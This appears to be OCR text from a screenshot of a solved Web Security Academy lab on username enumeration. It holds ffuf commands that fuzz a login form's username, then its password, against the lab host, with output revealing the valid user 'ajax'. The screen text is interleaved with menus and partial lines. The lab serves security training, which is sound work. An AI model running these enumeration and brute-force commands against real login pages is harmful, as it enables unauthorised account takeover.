 :: Progress: [102/102] :: Job [1/1] :: 31 req/sec :: Duration: [0:00:03] :: Errors: 0 ::
❯ ffuf -w user.txt -X POST -d "username=FUZZ&password=asdf" -u "https://0a1f0050042124f0
8047122e00e80037.web-security-academy.net/login" -H "Content-Type: application/x-www-for
m-urlencoded" -fs 3140
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Username enumeration via different responses
LAB Solved
Back to lab description
v2.1.0-dev
:: Method : POST
:: URL : https://0a1f0050042124f08047122e00e80037.web-security-academy.net
/login
:: Wordlist : FUZZ: /home/cr4x/user.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=FUZZ&password=asdf
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 3140
ajax [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 116m
s]
:: Progress: [102/102] :: Job [1/1] :: 16 req/sec :: Duration: [0:00:06] :: Errors: 0 ::
you solved the lab!
Share your skills!
Continue learning >>
Home | My account | Log out
*~/Desktop/New Empty File - Mousepad
Help
ername=ajax&password=FUZZ" -u "https://0a1f0050042124f08047122e00e8
"Content-Type: application/x-www-form-urlencoded" -fs 3075
ername=FUZZ&password=asdf" -u "https://0a1f0050042124f08047122e00e8
"Content-Type: application/x-www-form-urlencoded" -fs 3140